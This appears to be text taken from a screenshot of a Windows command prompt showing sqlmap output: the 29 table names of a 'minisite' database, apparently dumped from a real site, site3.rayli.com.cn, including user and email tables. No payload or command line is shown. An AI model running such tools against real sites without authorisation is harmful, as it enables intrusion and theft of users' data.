 管理员: C:\Windows\system32\cmd.exe
)#
[12:37:28] [DEBUG] performed 1 queries in 0 seconds
Database: minisite
[29 tables]
+------------------------+
| RayliModel_vote        |
| camenae_user           |
| camenae_user_copy      |
| camenae_vote           |
| fashion_time           |
| levis_user             |
| mj_user                |
| ol2012_email           |
| ol2012_pvcontrol       |
| ol2012_register        |
| rayli_model2012        |
| rayli_model2012_image  |
| rayli_model2012_page   |
| shine2012_img          |
| shine2012_page         |
| shine2012_user         |
| topic_comment          |
| topic_vote             |
| topic_vote_user        |
| vote_category          |
| vote_detail            |
| vote_product           |
| vote_record            |
| yujiayue               |
| zhuanti_item           |
| zhuanti_prize          |
| zhuanti_prize_code     |
| zhuanti_prize_record   |
| zhuanti_user           |
+------------------------+
[12:37:28] [INFO] fetched data logged to text files under 'C:\sqlmapproject-sqlmap-2de5292\output\ad
site3.rayli.com.cn'
[*] shutting down at 12:37:28
C:\sqlmapproject-sqlmap-2de5292>_